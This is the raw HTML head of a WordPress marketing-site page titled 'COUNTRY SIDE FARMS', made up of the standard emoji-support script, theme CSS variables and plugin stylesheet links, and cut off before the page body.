

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topmarketing.pk/country-side-farms/
body_size: 27675
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>COUNTRY SIDE FARMS &#8211; Top Marketing</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Top Marketing &raquo; Feed" href="https://topmarketing.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top Marketing &raquo; Comments Feed" href="https://topmarketing.pk/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/topmarketing.pk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://topmarketing.pk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://topmarketing.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://topmarketing.pk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-post-74-css' href='https://topmarketing.pk/wp-content/uploads/elementor/css/post-74.css?ver=1747313168' media='all' />
<link rel='stylesheet' id='ps-general-css' href='https://topmarketing.pk/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/ps-general.css?ver=3.17.12' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-post-1644-css' href='https://topmarketing.pk/wp-content/uploads/elementor/css/post-1644.css?ver=1747497823' media='all' />
<link rel='stylesheet' id='elementor-post-85-css' href='https://topmarketing.pk/wp-content/uploads/elementor/css/post-85.css?ver=1747313169' media='all' />
<link rel='stylesheet' id='elementor-post-2777-css' href='https://topmarketing.pk/wp-content/uploads/elementor/css/post-2777.css?ver=1747313169' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://topmarketing.pk/wp-content/themes/neve/style-main-new.min.css?ver=3.8.1' media='all' />
<style id='neve-style-inline-css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: #2f5aae; --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: "Open Sans"; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --texttransform: uppercase; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontsize: 20px; } .blog .entry-summary, .archive .entry-summary, .blog .post-pages-links{ --fontsize: 15px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#2f5aae;--e-global-color-nvsecondaryaccent:#2f5aae;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#f4f5f7;--e-global-color-nvdarkbg:#121212;--e-global-color-nvtextcolor:#272626;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#9463ae;--e-global-color-nvc2:#be574b;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://topmarketing.pk/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11665682782' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
